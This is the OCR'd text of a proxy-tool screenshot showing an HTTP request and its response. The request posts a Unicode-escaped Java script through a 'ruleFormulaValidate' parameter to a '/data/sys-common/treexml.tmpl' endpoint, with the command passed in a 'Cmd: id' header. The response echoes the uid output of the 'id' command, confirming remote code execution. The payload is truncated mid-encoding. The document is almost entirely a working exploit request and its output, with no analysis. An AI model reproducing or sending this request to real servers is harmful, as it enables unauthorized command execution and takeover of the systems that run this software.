 Request TEXT HEX 热加载标签 URL 历史
1 POST /data/sys-common/treexml.tmpl HTTP/1.1
2 Host:
3 Connection: close
4 Cache-Control: max-age=0
5 Cmd: id
6 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="102", "Google Chrome";
v="102"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-TW,zh;q=0.9
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 448
20
21 s_bean=ruleFormulaValidate&
script=\u0020\u0020\u0020\u0020\u0062\u006f\u006f\u006c\u0065\u0061\u0
06e\u0020\u0066\u006c\u0061\u0067\u0020\u003d\u0020\u0066\u0061\u006c\
u0073\u0065\u003b\u0054\u0068\u0072\u0065\u0061\u0064\u0047\u0072\u006
f\u0075\u0070\u0020\u0067\u0072\u006f\u0075\u0070\u0020\u003d\u0020\u0
054\u0068\u0072\u0065\u0061\u0064\u002e\u0063\u0075\u0072\u0072\u0065\
u006e\u0074\u0054\u0068\u0072\u0065\u0061\u0064\u0028\u0029\u002e\u006
7\u0065\u0074\u0054\u0068\u0072\u0065\u0061\u0064\u0047\u0072\u006f\u0
Response TEXT HEX https 336ms 详情
1 HTTP/1.1 200
2 Access-Control-Allow-Origin: *
3 Content-Security-Policy: default-src * 'unsafe-inline' 'unsafe-eval'
4 X-XSS-Protection: 0
5 Date: Wed, 29 Jun 2022 03:23:25 GMT
6 Connection: close
7 Content-Length: 358
8
9 Execute:    uid=1000(ekp) gid=1000(ekp) groups=1000(ekp)
10 <RestResponse><success>true</success><data><confirm>公式运行时返回了空
值，所以无法校验返回值类型。是否仍使用该公式？</confirm><success>0</
success><message>公式运行时返回了空值，所以无法校验返回值类型。</message></
data><msg/><code/></RestResponse>